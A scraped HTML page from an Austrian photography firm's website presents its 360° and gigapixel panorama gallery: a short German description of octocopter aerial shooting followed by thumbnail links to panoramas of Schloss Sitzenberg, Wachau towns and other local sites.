    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <a href="#" class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><div class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></div></a>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="http://www.fims.at/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696e34fd92bec" id="lsearch-696e34fd92bec"><span>Suche</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-696e34fd92bec" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-696e34fd92bec" title="Suche &hellip;">
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="http://fims.at/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1276"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=8" class="nav__link"><span class="nav__title">Was wir bieten</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6261"><a href="http://www.fims.at/?page_id=6259" class="nav__link"><span class="nav__title">Aufkleber</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8060"><a href="http://www.fims.at/?cat=97" class="nav__link"><span class="nav__title">Bastelbögen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6264"><a href="http://www.fims.at/?page_id=6262" class="nav__link"><span class="nav__title">Bannergestaltung und -druck</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6287"><a href="http://www.fims.at/?page_id=6272" class="nav__link"><span class="nav__title">EU-Passbilder</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6285"><a href="http://www.fims.at/?page_id=6276" class="nav__link"><span class="nav__title">Fahrzeugbeschriftungen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6283"><a href="http://www.fims.at/?page_id=6280" class="nav__link"><span class="nav__title">Fotografie und Fotodrucke</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6284"><a href="http://www.fims.at/?page_id=6278" class="nav__link"><span class="nav__title">Logo-Entwicklung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6569"><a href="http://www.fims.at/?page_id=6564" class="nav__link"><span class="nav__title">Luftbildfotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6271"><a href="http://www.fims.at/?page_id=6265" class="nav__link"><span class="nav__title">Oldtimerbeschriftungen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6286"><a href="http://www.fims.at/?page_id=6274" class="nav__link"><span class="nav__title">Schilder bzw. Tafeln</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8408"><a href="http://www.fims.at/?page_id=8371" class="nav__link"><span class="nav__title">Stickereien</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8340"><a href="http://www.fims.at/?page_id=8338" class="nav__link"><span class="nav__title">Tischbanner</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor current-page-parent menu-item-has-children czr-dropdown menu-item-1279"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=41" class="nav__link"><span class="nav__title">Fotos</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6529"><a href="http://www.fims.at/?page_id=6504" class="nav__link"><span class="nav__title">Brandaus Cover</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8442"><a href="http://www.fims.at/?cat=2" class="nav__link"><span class="nav__title">Beruf</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7157"><a href="http://www.fims.at/?cat=4" class="nav__link"><span class="nav__title">Feuerwehr</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7158"><a href="http://www.fims.at/?cat=88" class="nav__link"><span class="nav__title">Landschaft</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8436"><a href="http://www.fims.at/?cat=96" class="nav__link"><span class="nav__title">Luftbild</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8329"><a href="http://www.fims.at/?cat=7" class="nav__link"><span class="nav__title">Panoramafotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6467"><a href="http://www.fims.at/?page_id=6465" class="nav__link"><span class="nav__title">Portraitfotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6368"><a href="http://www.fims.at/?page_id=6361" class="nav__link"><span class="nav__title">Produkte</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7160"><a href="http://www.fims.at/?cat=8" class="nav__link"><span class="nav__title">Produktfotografie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-5435"><a href="http://www.fims.at/?cat=12" class="nav__link"><span class="nav__title">Sinnliche Fotografie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-43 current_page_item menu-item-has-children czr-dropdown current-active menu-item-1281"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=43" aria-current="page" class="nav__link"><span class="nav__title">Panoramen</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7106"><a href="http://www.fims.at/?page_id=7101" class="nav__link"><span class="nav__title">Hilfeleistungsfahrzeug 2</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7088"><a href="http://www.fims.at/?page_id=7086" class="nav__link"><span class="nav__title">Kreativpanoramen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7118"><a href="http://www.fims.at/?page_id=7111" class="nav__link"><span class="nav__title">LIFE-Projekt Land NÖ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1284"><a href="http://www.fims.at/?page_id=919" class="nav__link"><span class="nav__title">Öffentliche Bücherei Sitzenberg-Reidling</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1285"><a href="http://www.fims.at/?page_id=1233" class="nav__link"><span class="nav__title">Schloss Sitzenberg</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8304"><a href="https://www.noe122.at/feuerwehrwesen/feuerwehrwelt/virtueller-rundgang" class="nav__link"><span class="nav__title">Virtueller Rundgang – NÖ Feuerwehr- und Sicherheitszentrum</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8305"><a href="http://www2.derkorkenzieher.at/panorama/" class="nav__link"><span class="nav__title">Virtueller Themenweg &#8211; Rundum den Korkenzieher</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8306"><a href="http://www.fims.at/panorama/virtuelle_teichrunde/" class="nav__link"><span class="nav__title">Virtuelle Runde um den Sitzenberger Schlossteich</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.fims.at/?page_id=51" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.fims.at/?page_id=10" class="nav__link"><span class="nav__title">Impressum</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>
                                          

  <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_main_wrapper" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="1090" height="420"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2015/12/09-4.jpg"  class="attachment-slider-full size-slider-full wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/09-4.jpg 1090w, http://www.fims.at/wp-content/uploads/2015/12/09-4-768x296.jpg 768w" data-sizes="(max-width: 1090px) 100vw, 1090px" />  </div>
</section>                                          
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="http://www.fims.at" title="www.fotomeister.at" rel="home" class="trail-begin">Startseite</a></span> <span class="sep">&raquo;</span> <a href="http://www.fims.at/?page_id=41" title="Beispiel-Galerie">Beispiel-Galerie</a> <span class="sep">&raquo;</span> <span class="trail-end">Panoramen</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                                                            <article id="page-43" class="post-43 page type-page status-publish has-post-thumbnail" >
    <header class="entry-header " >
  <div class="entry-header-inner">
        <h1 class="entry-title">Panoramen</h1>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
      <div class="czr-wp-the-content">
        <br />
<h1>Panoramen 360/180° bzw. Gigapixel</h1>
<p><a href="http://fims.at/wp-content/uploads/2015/12/Y9A6252_web.jpg" data-lb-type="grouped-post"><img  class="alignleft wp-image-6242 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/Y9A6252_web-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/Y9A6252_web-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/Y9A6252_web-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p><div class="yoxview"><div class="row-fluid"><div class="span4 box">
<p>&nbsp;</p>
<p>Für die Luftbilder bzw. Luftbildpanoramen wird mit einer professionellen, von der Austro-Control als Luftfahrzeug zertifiziertem Multicopter (Oktocopter) mit einer möglichen Nutzlast von bis zu 2,5 Kilogramm. Je nach Auflösung können die spherischen Kugelpanoramen aus bis zu 200 Einzelfotos bestehen, somit sind auch Gigapixelkugelpanoramen möglich.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://www.fims.at/panorama/2016_schloss_sitzenberg/index.html"><img  class="alignnone wp-image-6232 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_schloss_sitzenberg-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_schloss_sitzenberg-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_schloss_sitzenberg-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/linz_2012.html"><img  class="alignnone wp-image-6070 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/linz_2012-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/linz_2012-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/linz_2012-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/20170114_hasendorf/index.html"><img  class="alignnone wp-image-6040 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/20170114_hasendorf-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/20170114_hasendorf-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/20170114_hasendorf-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.google.at/maps/@46.754626,14.446303,3a,75y,277.71h,90t/data=!3m8!1e1!3m6!1sAF1QipNcRxW7P5cD19E9sEU6qXOUAJ4EIraiJXQsx1hd!2e10!3e11!6shttps:%2F%2Flh5.googleusercontent.com%2Fp%2FAF1QipNcRxW7P5cD19E9sEU6qXOUAJ4EIraiJXQsx1hd%3Dw203-h100-k-no-pi0-ya221.09383-ro-0-fo100!7i12000!8i6000"><img  class="alignnone wp-image-6214 size-medium"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2015/12/110114_hochosterwitz-300x300.jpg"  alt="" width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110114_hochosterwitz-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110114_hochosterwitz-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110226_zwentendorf/index.html"><img  class="alignnone wp-image-6198 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110226_zwentendorf-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110226_zwentendorf-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110226_zwentendorf-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110227_duernstein1/index.html"><img  class="alignnone wp-image-6199 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110227_duernstein1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110227_duernstein1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110227_duernstein1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110225_altenwoerth/index.html"><img  class="alignnone wp-image-6194 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110225_altenwoerth-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110225_altenwoerth-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110225_altenwoerth-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/110802_luckernerhaus/index.html"><img  class="alignnone wp-image-6170 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110802_luckernerhaus-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110802_luckernerhaus-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110802_luckernerhaus-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/WKA_Langmannersdorf_2.html"><img  class="alignnone wp-image-6106 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/WKA_Langmannersdorf_2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/WKA_Langmannersdorf_2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/WKA_Langmannersdorf_2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/110227_weissenkirchen/index.html"><img  class="alignnone wp-image-6200 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110227_weissenkirchen-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110227_weissenkirchen-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110227_weissenkirchen-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/WKA_Langmannersdorf_1.html"><img  class="alignnone wp-image-6105 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/WKA_Langmannersdorf_1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/WKA_Langmannersdorf_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/WKA_Langmannersdorf_1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/110506_stift_geras/index.html"><img  class="alignnone wp-image-6187 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110506_stift_geras-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110506_stift_geras-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110506_stift_geras-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/windraeder_2.html"><img  class="alignnone wp-image-6104 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/windraeder-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/windraeder-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/windraeder-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/110507_rohkraft2/index.html"><img  class="alignnone wp-image-6189 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110507_rohkraft2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110507_rohkraft2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110507_rohkraft2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Tullnerfeld.html"><img  class="alignnone wp-image-6103 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Tullnerfeld-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Tullnerfeld-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Tullnerfeld-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/tullnerfeld/index.html"><img  class="alignnone wp-image-6102 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/tullnerfeld_2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/tullnerfeld_2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/tullnerfeld_2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/Teicharena_2_20140101.html"><img  class="alignnone wp-image-6101 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Teicharena_2_20140101-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Teicharena_2_20140101-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Teicharena_2_20140101-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/Teichabfischen_2013.html"><img  class="alignnone wp-image-6100 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Teichabfischen_2013-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Teichabfischen_2013-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Teichabfischen_2013-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a>  <a href="http://www.fims.at/panorama/spitz_pano.html"><img  class="alignnone wp-image-6098 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/spitz_pano-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/spitz_pano-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/spitz_pano-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/sitzenberg_im_winter_2013.html"><img  class="alignnone wp-image-6097 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/sitzenberg_im_winter_2013-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/sitzenberg_im_winter_2013-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/sitzenberg_im_winter_2013-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/Schlossteich_2_20140101.html"><img  class="alignnone wp-image-6096 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schlossteich_2_20140101-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schlossteich_2_20140101-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schlossteich_2_20140101-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/Schlossteich_1_20140101.html"><img  class="alignnone wp-image-6095 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schlossteich_1_20140101-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schlossteich_1_20140101-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schlossteich_1_20140101-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_10_schloss.html"><img  class="alignnone wp-image-6093 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_10-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_10-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_10-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_9_schloss.html"><img  class="alignnone wp-image-6091 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_8-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_8-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_8-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_7_schloss.html"><img  class="alignnone wp-image-6090 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_7-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_7-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_7-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_6_schloss.html"><img  class="alignnone wp-image-6089 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_6-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_6-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_6-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_5_schloss.html"><img  class="alignnone wp-image-6088 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_5-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_5-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_5-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_4_schloss.html"><img  class="alignnone wp-image-6087 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_4-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_4-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_4-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_3_schloss.html"><img  class="alignnone wp-image-6086 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_3-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_3-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_3-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_2_schloss.html"><img  class="alignnone wp-image-6085 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_1_schloss.html"><img  class="alignnone wp-image-6084 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_9_schloss.html"><img  class="alignnone wp-image-6092 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_9-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_9-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_9-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/schloss_sitzenberg/pano_11_schloss.html"><img  class="alignnone wp-image-6094 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_11-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_11-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss_Sitzenberg_11-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Schloss Sitzenberg.html"><img  class="alignnone wp-image-6083 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Schloss-Sitzenberg-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Schloss-Sitzenberg-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Schloss-Sitzenberg-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/luftpano_marchtrenk.html"><img  class="alignnone wp-image-6071 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/luftpano_marchtrenk-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/luftpano_marchtrenk-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/luftpano_marchtrenk-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_01.html"><img  class="alignnone wp-image-6072 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_01-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_01-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/01/Pfarrkirche_Zwentendorf_01-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/Pfarrkirche_Zwentendorf_02.html"><img  class="alignnone wp-image-6073 size-medium"  src="[data-uri]" 